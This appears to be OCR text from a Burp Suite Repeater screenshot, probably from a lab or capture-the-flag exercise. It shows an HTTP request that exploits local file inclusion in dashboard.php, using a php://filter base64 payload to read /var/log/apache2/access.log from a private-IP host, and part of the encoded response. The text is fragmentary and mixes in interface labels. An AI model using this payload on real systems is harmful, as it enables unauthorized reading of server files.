 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /dashboard.php?url=php://filter/convert.base64-encode/resource=/var/log/apache2/access.log HTTP/1.1
2 Host: 192.168.100.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=8q2jjsmbbj1sbb1dd4b2emsl31
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
Enviar
php://filter/convert.base64-encode/resource=/var/log/apache2/access.log
Solicitar
MTI3LjAuMC4xIC0gLSBbMTcvU2VwLzIwMjU6MDA6MDI6NTggLTA2MDBdICJHRVQgL
-->
Características Futuras
Integración de API avanzada
Configuración personalizable
Seguridad mejorada
Análisis en tiempo real
Cerrar Sesión
© 2024 Dashboard Nublado. Todos los derechos reservados.